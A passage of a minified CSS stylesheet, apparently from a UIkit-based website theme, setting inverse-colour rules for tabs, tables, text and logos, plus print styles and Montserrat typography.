.uk-tab>*>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>*>a,.uk-card-secondary.uk-card-body .uk-tab>*>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>*>a{color:rgba(255,255,255,0.5)}.uk-light .uk-tab>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-card-primary.uk-card-body .uk-tab>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>*>a:hover,.uk-card-secondary.uk-card-body .uk-tab>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>*>a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-tab>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>.uk-active>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>.uk-active>a{color:#fff}.uk-light .uk-tab>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>.uk-disabled>a{color:rgba(255,255,255,0.5)}.uk-light .uk-table th,.uk-section-primary:not(.uk-preserve-color) .uk-table th,.uk-section-secondary:not(.uk-preserve-color) .uk-table th,.uk-tile-primary:not(.uk-preserve-color) .uk-table th,.uk-tile-secondary:not(.uk-preserve-color) .uk-table th,.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table th,.uk-card-secondary.uk-card-body .uk-table th,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table th{color:rgba(255,255,255,0.7)}.uk-light .uk-table caption,.uk-section-primary:not(.uk-preserve-color) .uk-table caption,.uk-section-secondary:not(.uk-preserve-color) .uk-table caption,.uk-tile-primary:not(.uk-preserve-color) .uk-table caption,.uk-tile-secondary:not(.uk-preserve-color) .uk-table caption,.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table caption,.uk-card-secondary.uk-card-body .uk-table caption,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table caption{color:rgba(255,255,255,0.5)}.uk-light .uk-table>tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-card-secondary.uk-card-body .uk-table>tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-light .uk-table tbody tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active,.uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active{background:rgba(255,255,255,0.08)}.uk-light .uk-table-divider>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-light .uk-table-divider>:not(:first-child)>tr,.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-light .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child){border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-table-striped>tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-light .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd){background:rgba(255,255,255,0.1)}.uk-light .uk-table-hover>tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover>tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-light .uk-table-hover tbody tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover{background:rgba(255,255,255,0.08)}.uk-light .uk-text-lead,.uk-section-primary:not(.uk-preserve-color) .uk-text-lead,.uk-section-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-primary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-card-primary.uk-card-body .uk-text-lead,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-lead,.uk-card-secondary.uk-card-body .uk-text-lead,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-lead{color:rgba(255,255,255,0.7)}.uk-light .uk-text-meta,.uk-section-primary:not(.uk-preserve-color) .uk-text-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-card-primary.uk-card-body .uk-text-meta,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-meta,.uk-card-secondary.uk-card-body .uk-text-meta,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-meta{color:rgba(255,255,255,0.5)}.uk-light .uk-text-muted,.uk-section-primary:not(.uk-preserve-color) .uk-text-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-card-primary.uk-card-body .uk-text-muted,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-muted,.uk-card-secondary.uk-card-body .uk-text-muted,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-muted{color:rgba(255,255,255,0.5) !important}.uk-light .uk-text-emphasis,.uk-section-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-section-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-card-primary.uk-card-body .uk-text-emphasis,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-emphasis,.uk-card-secondary.uk-card-body .uk-text-emphasis,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-emphasis{color:#fff !important}.uk-light .uk-text-primary,.uk-section-primary:not(.uk-preserve-color) .uk-text-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-card-primary.uk-card-body .uk-text-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-primary,.uk-card-secondary.uk-card-body .uk-text-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-primary{color:#fff !important}.uk-light .uk-text-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-card-primary.uk-card-body .uk-text-secondary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-secondary,.uk-card-secondary.uk-card-body .uk-text-secondary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-secondary{color:#fff !important}.uk-light .uk-totop,.uk-section-primary:not(.uk-preserve-color) .uk-totop,.uk-section-secondary:not(.uk-preserve-color) .uk-totop,.uk-tile-primary:not(.uk-preserve-color) .uk-totop,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop,.uk-card-primary.uk-card-body .uk-totop,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop,.uk-card-secondary.uk-card-body .uk-totop,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop{color:rgba(255,255,255,0.5)}.uk-light .uk-totop:hover,.uk-section-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-card-primary.uk-card-body .uk-totop:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop:hover,.uk-card-secondary.uk-card-body .uk-totop:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-totop:active,.uk-section-primary:not(.uk-preserve-color) .uk-totop:active,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-card-primary.uk-card-body .uk-totop:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop:active,.uk-card-secondary.uk-card-body .uk-totop:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop:active{color:#fff}.uk-light .uk-logo,.uk-section-primary:not(.uk-preserve-color) .uk-logo,.uk-section-secondary:not(.uk-preserve-color) .uk-logo,.uk-tile-primary:not(.uk-preserve-color) .uk-logo,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo,.uk-card-primary.uk-card-body .uk-logo,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo,.uk-card-secondary.uk-card-body .uk-logo,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo{color:#fff}.uk-light .uk-logo:hover,.uk-section-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-card-primary.uk-card-body .uk-logo:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo:hover,.uk-card-secondary.uk-card-body .uk-logo:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo:hover{color:#fff}.uk-light .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-section-primary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-section-secondary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-tile-primary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-primary.uk-card-body .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-secondary.uk-card-body .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse){display:none}.uk-light .uk-logo-inverse,.uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-card-primary.uk-card-body .uk-logo-inverse,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo-inverse,.uk-card-secondary.uk-card-body .uk-logo-inverse,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo-inverse{display:block}.uk-light .uk-accordion-title,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title,.uk-card-secondary.uk-card-body .uk-accordion-title,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title{color:#fff}.uk-light .uk-accordion-title:hover,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-card-primary.uk-card-body .uk-accordion-title:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title:hover,.uk-card-secondary.uk-card-body .uk-accordion-title:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-table th,.uk-section-primary:not(.uk-preserve-color) .uk-table th,.uk-section-secondary:not(.uk-preserve-color) .uk-table th,.uk-tile-primary:not(.uk-preserve-color) .uk-table th,.uk-tile-secondary:not(.uk-preserve-color) .uk-table th,.uk-card-primary.uk-card-body .uk-table th,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table th,.uk-card-secondary.uk-card-body .uk-table th,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table th{color:rgba(255,255,255,0.7)}.uk-light .uk-table caption,.uk-section-primary:not(.uk-preserve-color) .uk-table caption,.uk-section-secondary:not(.uk-preserve-color) .uk-table caption,.uk-tile-primary:not(.uk-preserve-color) .uk-table caption,.uk-tile-secondary:not(.uk-preserve-color) .uk-table caption,.uk-card-primary.uk-card-body .uk-table caption,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table caption,.uk-card-secondary.uk-card-body .uk-table caption,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table caption{color:rgba(255,255,255,0.5)}.uk-light .uk-table>tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table>tr.uk-active,.uk-card-primary.uk-card-body .uk-table>tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-card-secondary.uk-card-body .uk-table>tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table>tr.uk-active,.uk-light .uk-table tbody tr.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,.uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active,.uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table tbody tr.uk-active{background:rgba(255,255,255,0.08)}.uk-light .uk-table-divider>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>tr:not(:first-child),.uk-light .uk-table-divider>:not(:first-child)>tr,.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:not(:first-child)>tr,.uk-card-primary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary.uk-card-body .uk-table-divider>:not(:first-child)>tr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:not(:first-child)>tr,.uk-light .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-section-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-primary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary.uk-card-body .uk-table-divider>:first-child>tr:not(:first-child),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-divider>:first-child>tr:not(:first-child){border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-table-striped>tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(odd),.uk-light .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(odd),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(odd){background:rgba(255,255,255,0.1)}.uk-light .uk-table-hover>tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover>tr:hover,.uk-card-primary.uk-card-body .uk-table-hover>tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover>tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover>tr:hover,.uk-light .uk-table-hover tbody tr:hover,.uk-section-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-hover tbody tr:hover,.uk-card-primary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover,.uk-card-secondary.uk-card-body .uk-table-hover tbody tr:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-hover tbody tr:hover{background:rgba(255,255,255,0.08)}*{--uk-inverse:initial}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]){--uk-inverse:light}.uk-dark,.uk-section-default:not(.uk-preserve-color),.uk-section-muted:not(.uk-preserve-color),.uk-tile-default:not(.uk-preserve-color),.uk-tile-muted:not(.uk-preserve-color),.uk-card-default.uk-card-body,.uk-card-default>:not([class*="uk-card-media"]),.uk-navbar-container:not(.uk-navbar-transparent),.uk-navbar-dropdown,.uk-dropdown{--uk-inverse:dark}.uk-inverse-light{--uk-inverse:light !important}.uk-inverse-dark{--uk-inverse:dark !important}@media print{*,*::before,*::after{background:transparent !important;color:black !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}h1,.uk-h1,h2,.uk-h2,h3,.uk-h3,h4,.uk-h4,h5,h6{clear:both;font-family:"Montserrat",sans-serif;font-weight:600}h1,.uk-h1{font-size:40px}@media(min-width:1200px){h1,.uk-h1{font-size:60px}}h2,.uk-h2{font-size:21px}@media(min-width:1200px){h2,.uk-h2{font-size:33px}}h3,h4,.uk-h3,.uk-h4{font-size:18px}@media(min-width:1200px){h3,h4,.uk-h3,.uk-h4{font-size:20px}}body,button,input,select,optgroup,textarea{color:#000;font-family:"Montserrat",sans-serif;font-size:16px;font-size:1rem;line-height:1.5}html{font-size:14px}@media(min-width:1200px){html{font-size:16px}}.lines-title-container>*:before,.lines-title-container>*:after{content:"";position:absolute;display:block;width:600px;width:100vh;top:50%;border-top:1px solid #232323}.lines-title-container>*:before{right:100%;margin-right:30px}.lines-title-container>*:after{left:100%;margin-left:30px}.lines-title-container h2,.lines-title-container h3{font-size:24px}@media(min-width:1200px){.lines-title-container h2,.lines-title-container h3{font-size:32px}}.uk-light .lines-title-container>*:before,.uk-section-primary:not(.uk-preserve-color) .lines-title-container>*:before,.uk-section-secondary:not(.uk-preserve-color) .lines-title-container>*:before,.uk-tile-primary:not(.uk-preserve-color) .lines-title-container>*:before,.uk-tile-secondary:not(.uk-preserve-color) .lines-title-container>*:before,.uk-card-primary.uk-card-body .lines-title-container>*:before,.uk-card-primary>:not([class*="uk-card-media"]) .lines-title-container>*:before,.uk-card-secondary.uk-card-body .lines-title-container>*:before,.uk-card-secondary>:not([class*="uk-card-media"]) .lines-title-container>*:before,.uk-light .lines-title-container>*:after,.uk-section-primary:not(.uk-preserve-color) .lines-title-container>*:after,.uk-section-secondary:not(.uk-preserve-color) .lines-title-container>*:after,.uk-tile-primary:not(.uk-preserve-color) .lines-title-container>*:after,.uk-tile-secondary:not(.uk-preserve-color) .lines-title-container>*:after,.uk-card-primary.uk-card-body .lines-title-container>*:after,.uk-card-primary>:not([class*="uk-card-media"]) .lines-title-container>*:after,.uk-card-secondary.uk-card-body .lines-title-container>*:after,.uk-card-secondary>:not([class*="uk-card-media"]) .lines-title-container>*:after,.uk-light .lines-title-container>*.uk-contrast:before,.uk-section-primary:not(.uk-preserve-color) .lines-title-container>*.uk-contrast:before,.uk-section-secondary:not(.uk-preserve-color) 